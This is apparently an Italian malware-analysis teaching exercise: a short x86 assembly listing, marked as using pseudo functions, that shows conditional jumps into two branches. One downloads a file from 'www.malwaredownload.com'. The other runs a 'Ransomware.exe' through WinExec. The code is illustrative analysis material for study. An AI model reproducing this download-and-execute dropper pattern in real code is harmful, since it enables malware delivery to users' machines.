 00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc0040BBA0 ; tabella 2
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc0040FFA0 ; tabella 3
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione